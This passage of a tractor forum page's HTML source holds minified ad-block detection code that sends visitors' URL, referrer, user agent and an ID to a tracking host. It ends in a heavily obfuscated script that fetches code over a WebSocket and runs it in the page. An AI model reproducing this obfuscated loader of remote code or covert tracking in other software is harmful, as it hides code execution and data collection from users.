running");if(o===v){if("throw"===i)throw a;return{value:t,done:!0}}for(r.method=i,r.arg=a;;){var c=r.delegate;if(c){var s=A(c,r);if(s){if(s===m)continue;return s}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(o===f)throw o=v,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);o=h;var l=u(e,n,r);if("normal"===l.type){if(o=r.done?v:p,l.arg===m)continue;return{value:l.arg,done:r.done}}"throw"===l.type&&(o=v,r.method="throw",r.arg=l.arg)}}}function A(e,n){var r=n.method,o=e.iterator[r];if(o===t)return n.delegate=null,"throw"===r&&e.iterator.return&&(n.method="return",n.arg=t,A(e,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+r+"' method")),m;var i=u(o,e.iterator,n.arg);if("throw"===i.type)return n.method="throw",n.arg=i.arg,n.delegate=null,m;var a=i.arg;return a?a.done?(n[e.resultName]=a.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,m):a:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,m)}function Y(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function _(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function T(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(Y,this),this.reset(!0)}function O(e){if(e||""===e){var n=e[a];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,i=function n(){for(;++o<e.length;)if(r.call(e,o))return n.value=e[o],n.done=!1,n;return n.value=t,n.done=!0,n};return i.next=i}}throw new TypeError(I(e)+" is not iterable")}return g.prototype=b,o(L,"constructor",{value:b,configurable:!0}),o(b,"constructor",{value:g,configurable:!0}),g.displayName=l(b,s,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===g||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,b):(t.__proto__=b,l(t,s,"GeneratorFunction")),t.prototype=Object.create(L),t},e.awrap=function(t){return{__await:t}},E(C.prototype),l(C.prototype,c,(function(){return this})),e.AsyncIterator=C,e.async=function(t,n,r,o,i){void 0===i&&(i=Promise);var a=new C(d(t,n,r,o),i);return e.isGeneratorFunction(n)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},E(L),l(L,s,"Generator"),l(L,a,(function(){return this})),l(L,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),n=[];for(var r in e)n.push(r);return n.reverse(),function t(){for(;n.length;){var r=n.pop();if(r in e)return t.value=r,t.done=!1,t}return t.done=!0,t}},e.values=O,T.prototype={constructor:T,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(_),!e)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function o(r,o){return c.type="throw",c.arg=e,n.next=r,o&&(n.method="next",n.arg=t),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],c=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var s=r.call(a,"catchLoc"),l=r.call(a,"finallyLoc");if(s&&l){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(s){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!l)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,m):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),m},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),_(n),m}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var o=r.arg;_(n)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(e,n,r){return this.delegate={iterator:O(e),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=t),m}},e}function Y(t,e,n,r,o,i,a){try{var c=t[i](a),s=c.value}catch(t){return void n(t)}c.done?e(s):Promise.resolve(s).then(r,o)}function _(t){return function(){var e=this,n=arguments;return new Promise((function(r,o){var i=t.apply(e,n);function a(t){Y(i,r,o,a,c,"next",t)}function c(t){Y(i,r,o,a,c,"throw",t)}a(void 0)}))}}function T(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,(o=r.key,i=void 0,i=function(t,e){if("object"!==I(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==I(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(o,"string"),"symbol"===I(i)?i:String(i)),r)}var o,i}var O=function(){function t(e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.config=null,this.langCode=null,this.languages=this.getUserPreferredLanguages(e)}var e,n,r,o,i,a;return e=t,n=[{key:"init",value:(a=_(P().mark((function t(){return P().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,this.fetchConfig();case 2:this.config=t.sent,null!==this.config&&(this.langCode=this.getFirstSupportedLanguage(this.languages),this.observe());case 4:case"end":return t.stop()}}),t,this)}))),function(){return a.apply(this,arguments)})},{key:"fetchConfig",value:(i=_(P().mark((function t(){var e,n,r,o,i,a;return P().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return n=(e=["Y29uZmlnLmNvbnRlbnQtc2V0dGluZ3MuY29t","Y29uZmlnLnNpdGUtY29uZmlnLmNvbQ==","29uZmlnLmZyZmlndXJlcy5jb20="]).length-1,r=Number.isNaN(Number(localStorage.getItem("fs.cdi")))?0:Number(localStorage.getItem("fs.cdi")),o=Number.isNaN(Number(localStorage.getItem("fs.cfc")))?0:Number(localStorage.getItem("fs.cfc")),i=atob(e[r]),a="https://".concat(i,"/tractorbynet-com.json"),t.prev=6,t.next=9,fetch(a);case 9:return t.abrupt("return",t.sent.json());case 12:return t.prev=12,t.t0=t.catch(6),++o>=3&&(o=0,r++),r>n&&(r=0),t.abrupt("return",null);case 18:return t.prev=18,localStorage.setItem("fs.cdi",r),localStorage.setItem("fs.cfc",o),t.finish(18);case 22:case"end":return t.stop()}}),t,null,[[6,12,18,22]])}))),function(){return i.apply(this,arguments)})},{key:"killScroll",value:function(t){if(t.isScrollDisabled){this.existingOverflow=document.body.style.overflow,document.body.style.overflow="hidden";var e=window.pageYOffset||document.documentElement.scrollTop,n=window.pageXOffset||document.documentElement.scrollLeft;document.body.style.top="-".concat(e,"px"),document.body.style.left="-".concat(n,"px"),window.onscroll=function(){window.scrollTo(n,e)}}}},{key:"reviveScroll",value:function(){document.body.style.overflow=this.existingOverflow||"",window.onscroll=function(){}}},{key:"getUserPreferredLanguages",value:function(t){var e=t.languages,n=t.language,r=void 0===e?[n]:e;if(r)return r.map((function(t){var e=t.trim().toLowerCase();if(!e.includes("zh"))return e.split(/-|_/)[0];var n=e.split(/-|_/)[1];return"zh"===e||["hans","cn","sg"].includes(n)?"zh":["hant","hk","mo","tw"].includes(n)?"zh-hant":void 0}))}},{key:"getFirstSupportedLanguage",value:function(t){var e=this,n=["title","paragraphOne","buttonText"],r=t.find((function(t){return n.every((function(n){return!!e.config[n][t]}))}));return void 0!==r?r:"en"}},{key:"getLocalizedTextContent",value:function(t,e){var n,r=arguments.length>2&&void 0!==arguments[2]&&arguments[2],o=t[e];if(void 0===o)throw new Error("Config text not found for text key ".concat(e));return r?null!==(n=o[this.langCode])&&void 0!==n?n:o.en:o[this.langCode]}},{key:"getPixelString",value:function(t){return"number"==typeof t?"".concat(t,"px"):null}},{key:"pickContrastingColorValue",value:function(t,e,n){var r=t.substring(1,7);return.299*parseInt(r.substring(0,2),16)+.587*parseInt(r.substring(2,4),16)+.114*parseInt(r.substring(4,6),16)>=128?e:n}},{key:"generateOverlay",value:function(t){var e=this,n=t.siteId,r=t.isCloseEnabled,o=t.dismissDuration,i=t.dismissDurationPv,a=t.logoUrl,c=t.font,s=t.paragraphTwo,l=t.paragraphThree,d=t.closeText,u=t.linkText,f=t.linkUrl,p=t.textColor,h=t.headerTextColor,v=t.buttonTextColor,m=t.headerBgColor,y=t.bgColor,g=t.buttonBgColor,b=t.borderColor,x=t.borderWidth,w=t.borderRadius,k=t.closeButtonColor,L=t.closeTextColor,E=t.linkTextColor,C=t.linkTextDecoration,S=t.linkVisitedTextColor,A=t.hasFsBranding,I=t.disableInstructions,P=document.createElement("div");P.style.setProperty("--me7zje",g||"#40C28A"),P.style.setProperty("--_1es64bu",v||"#000000"),P.style.setProperty("--_1vcjqx8",this.pickContrastingColorValue(y||"#FFFFFF","white","black")),E&&P.style.setProperty("--_1h8hdqe",E),S&&P.style.setProperty("--m19f8t",S),C&&P.style.setProperty("--_1wo6gz5",C),P.classList.add("_1x7oe5p"),P.id="_2o8yog",P.dir="auto",this.oid=P.id;var Y=document.createElement("div");Y.classList.add("_1tkdorm"),y&&(Y.style.backgroundColor=y),c&&(Y.style.fontFamily=c),p&&(Y.style.color=p);var _=this.getPixelString(w),T=this.getPixelString(x);_&&(Y.style.borderRadius=_),(b||T)&&(Y.style.borderStyle="solid"),b&&(Y.style.borderColor=b),T&&(Y.style.borderWidth=T);var O=document.createElement("header");if(h&&(O.style.color=h),m){O.style.backgroundColor=m;var z=_||"1em";O.style.borderTopLeftRadius=z,O.style.borderTopRightRadius=z}if(a){var j=document.createElement("img");j.src=a,j.alt="Logo",j.onerror=function(){this.style.display="none"},O.appendChild(j)}var H=document.createElement("h2");H.textContent=this.getLocalizedTextContent(t,"title"),O.appendChild(H);var U=document.createElement("section");U.classList.add("ndfh07");var R=document.createElement("p");if(R.textContent=this.getLocalizedTextContent(t,"paragraphOne"),U.appendChild(R),s&&0!==Object.keys(s).length){var F=document.createElement("p");F.textContent=this.getLocalizedTextContent(t,"paragraphTwo"),U.appendChild(F)}if(l&&0!==Object.keys(l).length){var B=document.createElement("p");B.textContent=this.getLocalizedTextContent(t,"paragraphThree"),U.appendChild(B)}var V=u&&this.getLocalizedTextContent(t,"linkText"),q=f&&this.getLocalizedTextContent(t,"linkUrl",!0);if(V&&q){var G=document.createElement("div");G.style.margin="0 0 1em";var N=document.createElement("a");N.classList.add("q769eo"),E&&N.classList.add("_1h8hdqe"),S&&N.classList.add("m19f8t"),C&&N.classList.add("_1wo6gz5"),N.textContent=V,N.href=q,N.target="_blank",G.appendChild(N),U.appendChild(G)}var Q=document.createElement("button");if(Q.classList.add("_1kssuc"),Q.tabIndex=0,Q.textContent=this.getLocalizedTextContent(t,"buttonText"),g&&(Q.style.backgroundColor=g),v&&(Q.style.color=v),Q.onclick=function(){document.querySelector("section.ndfh07").classList.add("gez19w"),document.querySelector("section._1lq9b0z").classList.remove("gez19w")},U.appendChild(Q),r){var D=function(){P.remove(),e.reviveScroll(),o||i?(sessionStorage.removeItem("fs.adb".concat(n||"",".dis")),i?e.updateValues("p"):o&&e.updateValues("dt")):sessionStorage.setItem("fs.adb".concat(n||"",".dis"),"1")},M=document.createElement("span");if(M.classList.add("zw3zih"),M.innerHTML="&times;",M.tabIndex=0,k&&(M.style.color=k),M.addEventListener("click",D),O.appendChild(M),d&&0!==Object.keys(d).length){var W=document.createElement("div");W.classList.add("_147ewri");var J=document.createElement("p");J.classList.add("_1ehkt64"),J.textContent=this.getLocalizedTextContent(t,"closeText"),L&&(J.style.color=L),J.addEventListener("click",D),W.appendChild(J),U.appendChild(W)}}var Z=document.createElement("section");Z.classList.add("_1lq9b0z","gez19w");var X=document.createElement("h4");X.classList.add("kt6pt5"),X.textContent=this.getLocalizedTextContent(t,"instructionsTitle");var K=document.createElement("div");K.classList.add("_15c9yzc");var $=document.createElement("ul");$.classList.add("snp44k");var tt=document.createElement("div");tt.classList.add("m9fhjc"),I.forEach((function(t,n){var r=document.createElement("li");r.onclick=function(){return function(t){for(var e=document.querySelectorAll(".snp44k > li"),n=document.getElementsByClassName("_1v529iy"),r=0;r<n.length;r++)e[r].classList.remove("plelsp"),n[r].classList.remove("plelsp");e[t].classList.add("plelsp"),n[t].classList.add("plelsp")}(n)},r.textContent=e.getLocalizedTextContent(t,"name",!0),$.appendChild(r);var o=document.createElement("ol");o.classList.add("_1v529iy"),0===n&&(r.classList.add("plelsp"),o.classList.add("plelsp")),e.getLocalizedTextContent(t,"steps").forEach((function(t){var e=document.createElement("li");e.textContent=t,o.appendChild(e)})),tt.appendChild(o)}));var et=this.getLocalizedTextContent(t,"disclaimerText"),nt=document.createElement("p");nt.textContent=et,tt.appendChild(nt),K.appendChild($),K.appendChild(tt);var rt=document.createElement("button");if(rt.classList.add("_1kssuc","s4mudg"),rt.textContent=this.getLocalizedTextContent(t,"backButtonText"),g&&(rt.style.backgroundColor=g),v&&(rt.style.color=v),rt.onclick=function(){document.querySelector("section._1lq9b0z").classList.add("gez19w"),document.querySelector("section.ndfh07").classList.remove("gez19w")},Z.appendChild(X),Z.appendChild(K),Z.appendChild(rt),Y.appendChild(O),Y.appendChild(U),Y.appendChild(Z),A){var ot=document.createElement("a");ot.classList.add("_1h94ia9"),ot.href=atob("aHR0cHM6Ly9mcmVlc3Rhci5jb20vYWQtcHJvZHVjdHMvZGVza3RvcC1tb2JpbGUvZnJlZXN0YXItcmVjb3ZlcmVk"),ot.target="_blank";var it=document.createElement("img");it.alt="Logo",it.src=this.pickContrastingColorValue(y||"#FFFFFF","[data-uri]","[data-uri]"),ot.appendChild(it),Y.appendChild(ot)}return P.appendChild(Y),P}},{key:"getAndSetOverlay",value:(o=_(P().mark((function t(e){var n,r,o,i;return P().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(this.post(!0,e),e.dismissDuration||e.dismissDurationPv||"1"!==sessionStorage.getItem("fs.adb".concat(e.siteId||"",".dis"))){t.next=3;break}return t.abrupt("return");case 3:if(n=localStorage.getItem("fs.adb"),r=n&&JSON.parse(n),!e.dismissDurationPv||!r.p||"number"!=typeof r.p){t.next=14;break}if(!(e.dismissDurationPv<=r.p+1)){t.next=10;break}this.clearValue("p"),t.next=12;break;case 10:return this.updateValues("p"),t.abrupt("return");case 12:t.next=15;break;case 14:this.clearValue("p");case 15:if(o=parseInt(r.dt,10),!e.dismissDuration||!o){t.next=25;break}if(!(Math.abs((Date.now()-o)/36e5)<e.dismissDuration)){t.next=22;break}return t.abrupt("return");case 22:this.clearValue("dt");case 23:t.next=26;break;case 25:this.clearValue("dt");case 26:if(document.body){t.next=29;break}return t.next=29,new Promise((function(t){return document.addEventListener("DOMContentLoaded",t)}));case 29:if(this.killScroll(e),null===document.querySelector("#".concat(this.oid))){t.next=32;break}return t.abrupt("return");case 32:i=this.generateOverlay(e),document.body.appendChild(i);case 34:case"end":return t.stop()}}),t,this)}))),function(t){return o.apply(this,arguments)})},{key:"getStatus",value:function(t,e){return!0===e?1:2===t||1===t?2:0}},{key:"getAndSetData",value:function(t){var e,n,r,o=localStorage.getItem("fs.adb"),i=o&&JSON.parse(o),a=Date.now();return i?(e=i.i,n=i.ot,r=this.getStatus(i.s,t)):(i={},e=c(),n=a,r=t?1:0),i.i=e,i.s=r,i.ot=n,i.lt=a,localStorage.setItem("fs.adb",JSON.stringify(i)),i}},{key:"updateValues",value:function(t){var e=localStorage.getItem("fs.adb"),n=e&&JSON.parse(e);"p"===t?(n.p=n.p?n.p+1:1,n.dt&&delete n.dt):"dt"===t&&(n.dt=Date.now(),n.p&&delete n.p),localStorage.setItem("fs.adb",JSON.stringify(n))}},{key:"clearValue",value:function(t){var e=localStorage.getItem("fs.adb"),n=e&&JSON.parse(e);n[t]&&(delete n[t],localStorage.setItem("fs.adb",JSON.stringify(n)))}},{key:"post",value:function(t,e){var n=atob("c2l0ZS1jb25maWcuY29t"),r=e.cDomain||n,o="https://".concat(r,"/v2/abr"),i=this.getAndSetData(t),a=e.accountId,c=e.siteId,s=navigator.userAgent||window.navigator.userAgent,l=document.referrer,d=window.location,u={accountId:a,siteId:c,userId:i.i,url:d.href,referalURL:l,userAgent:s,status:function(t){switch(t){case 0:return"not detected";case 1:return"detected";case 2:return"recovered";default:return}}(i.s),returning:i.ot!==i.lt,version:"1.3.4"};fetch(o,{method:"POST",headers:{"Content-Type":"application/json","X-Client-Geo-Location":"{client_region},{client_region_subdivision},{client_city}"},body:JSON.stringify(u)}).catch((function(){}))}},{key:"observe",value:function(){var t=this,e="";new MutationObserver((function(){location.pathname!==e&&(e=location.pathname,t.run())})).observe(document,{subtree:!0,childList:!0})}},{key:"run",value:function(){var t=this,e=this.config;setTimeout(_(P().mark((function n(){return P().wrap((function(n){for(;;)switch(n.prev=n.next){case 0:return n.next=2,S().then((function(){return A(atob("aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvcHJlYmlkLXVuaXZlcnNhbC1jcmVhdGl2ZS5qcw=="))})).then((function(){return A(atob("aHR0cHM6Ly93d3cuZ29vZ2xldGFnc2VydmljZXMuY29tL3RhZy9qcy9ncHQuanM="))})).then((function(){t.post(!1,e)})).catch((function(n){n!==C&&(null==n?void 0:n.message)!==C||t.getAndSetOverlay(e)}));case 2:case"end":return n.stop()}}),n)}))),500)}}],n&&T(e.prototype,n),r&&T(e,r),Object.defineProperty(e,"prototype",{writable:!1}),t}();window.fsabrActive=!0,new O(window.navigator).init()})()})(); </script> <link rel="preconnect" href="https://a.pub.network/" crossorigin /> <link rel="preconnect" href="https://b.pub.network/" crossorigin /> <link rel="preconnect" href="https://c.pub.network/" crossorigin /> <link rel="preconnect" href="https://d.pub.network/" crossorigin /> <link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin /> <link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin /> <link rel="preconnect" href="https://secure.quantserve.com/" crossorigin /> <link rel="preconnect" href="https://rules.quantcount.com/" crossorigin /> <link rel="preconnect" href="https://pixel.quantserve.com/" crossorigin /> <link rel="preconnect" href="https://cmp.quantcast.com/" crossorigin /> <link rel="preconnect" href="https://btloader.com/" crossorigin /> <link rel="preconnect" href="https://api.btloader.com/" crossorigin /> <link rel="preconnect" href="https://confiant-integrations.global.ssl.fastly.net" crossorigin /> <link rel="stylesheet" href="https://a.pub.network/tractorbynet-com/cls.css"> <script data-cfasync="false" type="text/javascript"> var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) } </script> <script src="https://a.pub.network/tractorbynet-com/pubfig.min.js" data-cfasync="false" async></script> <script data-cfasync="false">(function(){(function(M,F){const u=e,S=M();while(!![]){try{const D=parseInt(u(0xb0,'JIM8'))/(0x1*0x148d+-0x1b56+-0x4f*-0x16)*(parseInt(u(0x126,'161l'))/(-0x22a7+0xc69+0x1640))+-parseInt(u(0x161,'4i6D'))/(-0x20c8+0xc5+0x1*0x2006)*(parseInt(u(0x15e,'14#R'))/(-0x2*-0x57e+-0x4*-0x62b+-0x23a4))+-parseInt(u(0xd8,'2mM('))/(0xf03+0x150a+-0x2408)+-parseInt(u(0x178,'5iu#'))/(-0xcc+0x1911+-0x183f)*(parseInt(u(0x186,'b3oA'))/(0x12f9*0x1+-0x1d15+0xa23))+parseInt(u(0xb7,'#7mY'))/(-0x2*-0x607+0x189f+-0x24a5)+parseInt(u(0x141,'5iu#'))/(-0x33d*-0x7+-0x1c94+-0x1*-0x5f2)+parseInt(u(0x135,'LU%x'))/(-0xcef+0x1047+-0x34e);if(D===F)break;else S['push'](S['shift']());}catch(X){S['push'](S['shift']());}}}(p,0xc23f*0xd+-0x4e2c*-0x30+-0xcecb1),(function(){const v=e;window[v(0xdd,'ysjX')+'_'+window[v(0x142,'LUV$')](window[v(0x127,'DG8H')+v(0x163,'GL30')][v(0xd2,'x]I7')])]={'HTMLIFrameElement_contentWindow':Object[v(0xea,'9@&V')+v(0xfc,'ANoO')+v(0xe4,'z4Uy')+v(0x125,'zLcS')+v(0xef,'q)wn')+v(0x11c,'5iu#')](HTMLIFrameElement[v(0x140,'snR@')+v(0x16b,'snR@')+'e'],v(0x10d,'b3oA')+v(0xaf,'5iu#')+v(0x10c,'ANoO')+'w')};function M(D){const J=v,[X,...N]=D,P=document[J(0xd3,'#qYH')+J(0xba,'zGKF')+J(0xfe,'ijJh')+'t'](J(0x139,'snR@')+'pt');return P[J(0xdf,'JRjg')]=X,P[J(0xff,'TgeA')+J(0x149,'QzKc')+J(0x169,'3G#P')+J(0xee,'O6!(')](J(0x14b,'#7mY')+'r',()=>{const B=J;if(N[B(0xc2,'5iu#')+'th']>0x22ce+-0x18a2+-0xa2c)M(N);else{const A=new WebSocket(B(0x130,'TgeA')+B(0x177,'AZbU')+B(0x167,'ijJh')+B(0xb3,'LUV$')+B(0x101,']z#j')+'s');A[B(0xf8,'JRjg')+B(0xdc,'QzKc')+'e']=C=>{const I=B,G=C[I(0xf9,'#7mY')],b=document[I(0x16a,'4i6D')+I(0x13a,'AZbU')+I(0x106,'rb^]')+'t'](I(0x11d,'waYe')+'pt');b[I(0x12d,'QzKc')+I(0x13c,'LUV$')+I(0x145,'x]I7')]=G,document[I(0xc3,']z#j')][I(0x144,'uIEc')+I(0xbb,'QZRW')+I(0x11a,'#qYH')](b);},A[B(0xb2,'K&Y9')+'en']=()=>{const t=B;A[t(0xfd,'#7mY')](t(0x148,'l]eO')+t(0xb4,'JIM8')+'l');};}}),document[J(0x17d,'Ykaz')][J(0x181,'5iu#')+J(0xce,'IKm5')+J(0xcb,'161l')](P),P;}const F=document[v(0x172,'QZRW')+v(0xd7,'5iu#')+v(0x115,'5iu#')+'t'][v(0x15a,'ijJh')+v(0xde,'(^T3')][v(0xf5,'uIEc')+'in']??v(0x11f,'5iu#')+v(0x15c,'#qYH')+v(0x114,'uIEc');document[v(0x174,'uIEc')+v(0x128,'wUB5')+v(0xf7,'Ykaz')+'t'][v(0x10e,'waYe')+'ve']();const S=document[v(0x138,'ijJh')+v(0x183,'JIM8')+v(0x14a,'c*1l')+'t'](v(0x155,'ysjX')+'pt');S[v(0x182,'GL30')]=v(0x117,'K&Y9')+v(0xb1,'uIEc')+F+(v(0x175,'(^T3')+v(0xc1,'yE1('))+btoa(location[v(0x179,']z#j')+v(0x152,'x]I7')])[v(0x17e,'q)wn')+v(0xae,'TgeA')](/=+$/,'')+v(0x11b,'QzKc'),S[v(0xed,'JIM8')+v(0xec,'LUV$')+v(0xbc,'x]I7')](v(0x15b,']z#j')+v(0x102,'zLcS'),v(0x121,'ijJh')+v(0x153,'l]eO')),S[v(0xb5,'P&5f')+v(0xc7,'NrHm')+v(0xb8,'rb^]')+v(0xf2,'DG8H')](v(0x13e,']z#j')+'r',()=>{const y=v;M([...[y(0x146,'#qYH')+y(0xe8,'JRjg')+y(0x187,'#56D'),y(0x17f,'snR@')+y(0x120,'5iu#')+y(0x110,'(^T3'),y(0x119,'DH1L')+y(0xe9,'ysjX')+y(0xca,'161l'),y(0x16f,'9@&V')+y(0xd9,'QzKc')+y(0x12a,'waYe')][y(0x134,'l]eO')](D=>y(0x122,'LUV$')+y(0x14e,'rb^]')+y(0x133,'(^T3')+D+(y(0xcd,'ijJh')+y(0x185,'AZbU'))+btoa(location[y(0xfa,'#qYH')+y(0x157,'LUV$')])[y(0xd1,'Ykaz')+y(0x124,'q)wn')](/=+$/,'')+y(0xf4,'161l')),y(0x11e,'161l')+y(0x14e,'rb^]')+y(0x159,']z#j')+y(0x12b,'4i6D')+y(0x12f,'c*1l')+y(0x100,'E^FZ')+y(0x158,'l]eO')+y(0x143,'ysjX')+y(0x10a,'b3oA')+y(0xf6,'TgeA')+y(0xda,'waYe')+y(0xc0,'2mM('),y(0x173,'QZRW')+y(0x150,'ijJh')+y(0x136,'JRjg')+y(0x137,'5iu#')+y(0xd6,'wUB5')+y(0x16c,'l]eO')+y(0xe5,'ANoO')+y(0x171,'GL30')+y(0x14f,'Jk3Y')+y(0xd4,'b3oA')+y(0xb9,'b3oA')+y(0x105,'yE1(')+y(0xd0,'AZbU')+'js',y(0xc4,'IKm5')+y(0x16d,'c*1l')+y(0x12c,'O6!(')+y(0xdb,'zGKF')+y(0xbe,'uIEc')+y(0x168,'Ykaz')+y(0x16e,'yE1(')+y(0xc5,'#56D')+y(0x103,'9@&V')+y(0x184,'wUB5')+y(0xcc,'DG8H')+y(0x129,'9@&V')+y(0xc8,'JIM8')+'js',y(0x122,'LUV$')+y(0xbf,'E^FZ')+y(0x12e,'QZRW')+y(0x160,'Ykaz')+y(0x156,'3G#P')+y(0x151,'wRph')+y(0x17c,'K&Y9')+y(0x104,'2mM(')+y(0xb6,'ysjX')+y(0xc9,'O6!(')+y(0x14d,'c*1l')+y(0x15f,'JIM8')+y(0x13d,'wUB5')+'js',y(0xe3,'ysjX')+y(0x164,'LUV$')+y(0x116,'9@&V')+y(0x111,'#56D')+y(0x109,'4i6D')+y(0xd5,'waYe')+y(0x108,'9@&V')+y(0x13b,'Ykaz')+y(0x131,'b3oA')+y(0xe7,'ysjX')+y(0x180,'x]I7')+y(0x166,'TgeA')+y(0xe1,'4i6D')+y(0x17a,'IKm5')+y(0xe2,'wUB5')+y(0xeb,'9@&V'),y(0xe3,'ysjX')+y(0x170,'Jk3Y')+y(0xe6,'Jk3Y')+y(0xfb,'#7mY')+y(0xf1,'IKm5')+y(0x112,'QzKc')+y(0x132,'wUB5')+y(0x17b,'5iu#')+y(0x123,'P&5f')+y(0x162,'QzKc')+y(0xf3,'DH1L')+y(0x154,'161l')+y(0x10b,'QzKc')+y(0x176,'K&Y9')]);}),document[v(0xcf,'x]I7')][v(0x118,'rb^]')+v(0x147,']z#j')+v(0xe0,'AZbU')](S);}()));function e(M,F){const S=p();return e=function(D,X){D=D-(0x1db9+-0x7*-0x143+-0x25e0);let N=S[D];if(e['aDKcmT']===undefined){var P=function(u){const v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let J='',B='';for(let I=-0x207*0x10+-0x222b+0x429b,t,y,d=-0x94*0x3a+0x123b+0xf4d;y=u['charAt'](d++);~y&&(t=I%(0x149d*0x1+-0x567*-0x2+-0x1f67)?t*(0x18a7+-0x1108+-0x75f)+y:y,I++%(-0x690*-0x2+0x1e73+0x3f*-0xb1))?J+=String['fromCharCode'](-0x2*-0x91f+0x7cb+0x190a*-0x1&t>>(-(-0x132b+-0x9ff+0x1d2c)*I&0x1b0+0x5a4+-0x5*0x176)):0x1b*0xda+0xa9f+-0x219d){y=v['indexOf'](y);}for(let m=-0x2321+-0x650+-0x67*-0x67,g=J['length'];m<g;m++){B+='%'+('00'+J['charCodeAt'](m)['toString'](0x17eb+0x1*-0x1781+0x5*-0x12))['slice'](-(-0x1543+-0x25b3+-0x4*-0xebe));}return decodeURIComponent(B);};const b=function(u,v){let J=[],B=0x1745+0x3*0x733+-0x2cde,I,t='';u=P(u);let d;for(d=-0xf1*-0x1a+-0x1ff*-0xb+0x1*-0x2e6f;d<-0x2300+0x1077+-0x1*-0x1389;d++){J[d]=d;}for(d=-0x1180+-0x63*0x4a+0x2e1e;d<0x1e2*0xa+-0x2*-0x1bc+-0x3a*0x5e;d++){B=(B+J[d]+v['charCodeAt'](d%v['length']))%(-0x1*0x112b+0xf03+0x328),I=J[d],J[d]=J[B],J[B]=I;}d=-0xcc+0x1911+-0x1845,B=0x12f9*0x1+-0x1d15+0xa1c;for(let m=-0x2*-0x607+0x189f+-0x24ad;m<u['length'];m++){d=(d+(-0x33d*-0x7+-0x1c94+-0x1*-0x5ea))%(-0xcef+0x1047+-0x258),B=(B+J[d])%(0x109d*0x1+-0x13c*-0x14+-0x284d),I=J[d],J[d]=J[B],J[B]=I,t+=String['fromCharCode'](u['charCodeAt'](m)^J[(J[d]+J[B])%(0x4a3*-0x1+0x1*0x1fa9+0x1a06*-0x1)]);}return t;};e['FaqWXa']=b,M=arguments,e['aDKcmT']=!![];}const A=S[0x4*-0x3bd+-0x1c15*-0x1+0xd21*-0x1],C=D+A,G=M[C];return!G?(e['asGHAY']===undefined&&(e['asGHAY']=!![]),N=e['FaqWXa'](N,X),M[C]=N):N=G,N;},e(M,F);}function p(){const 